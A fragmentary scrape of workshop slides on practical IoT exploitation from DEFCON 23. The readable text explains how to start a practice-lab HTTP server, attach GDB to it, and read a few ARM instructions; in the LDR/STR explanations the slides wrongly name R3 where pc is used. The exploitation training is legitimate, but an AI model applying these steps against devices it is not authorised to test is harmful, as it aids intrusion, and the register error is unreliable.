



Running Server with GDB


On Server:
1. cd /home/hacker1/materials/server/practice_lab1/
./httpdserver < Any port you are assigned to>
2. Example:
Enter: ./httpdserver 10000 &
3. Output: [2324] ß Process ID
4. gdb attach <PID>
Example: gdb attach 2324
5. Press continue in gdb:
c](https://image.slidesharecdn.com/defcon23iotvillagelyonyangiotexploitws2015-150809132952-lva1-app6891/75/Practical-IoT-Exploitation-DEFCON23-IoTVillage-Lyon-Yang-31-2048.jpg)

![48

Important ARM Instructions
SVC 1
Service Call –
syscall() is a small library function that invokes the system
call whose assembly language interface has the specified
number with the specified arguments.
LDR r5, [pc, #4]
Load value from Address Location (Register R3 with offset #4)
into R5
STR r4, [pc, #4]
Take value from register R4 and store it at Address Location
(Register R3 with offset #4)](https://image.slidesharecdn.com/defcon23iotvillagelyonyangiotexploitws2015-150809132952-lva1-app6891/75/Practical-IoT-Exploitation-DEFCON23-IoTVillage-Lyon-Yang-49-2048.jpg)

